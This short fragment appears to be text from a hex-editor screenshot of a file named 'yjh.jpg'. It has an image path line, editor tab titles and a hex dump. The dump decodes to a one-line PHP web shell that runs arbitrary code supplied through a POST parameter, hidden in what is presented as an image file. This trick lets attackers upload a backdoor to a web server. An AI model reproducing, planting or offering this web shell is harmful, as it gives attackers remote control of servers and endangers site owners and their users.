 Startup × yjh.jpg:1 × yjh.jpg:2
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F <?php @eval($_PO
0010h: 53 54 5B 27 73 78 6B 27 5D 29 3F 3E ST['sxk'])?>